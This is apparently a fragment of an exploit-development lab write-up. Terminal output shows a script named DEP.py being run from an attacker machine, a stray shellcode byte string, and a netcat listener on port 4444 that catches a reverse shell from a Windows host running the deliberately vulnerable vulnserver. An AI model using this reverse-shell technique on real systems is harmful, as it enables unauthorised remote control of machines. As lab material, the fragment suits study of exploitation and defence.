 [user@atacante]─[~/Desktop]
$nano DEP.py
[user@atacante]─[~/Desktop]
$python DEP.py
[user@atacante]─[~/Desktop]
$
"\xb0\xa2\xfe\x8f\xb1\xe6";
[root@atacante]─[/home/user/Desktop]
#nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.24] 49680
Microsoft Windows [Versi�n 10.0.18362.657]
(c) 2019 Microsoft Corporation. Todos los derechos reservados.
C:\vulnserver>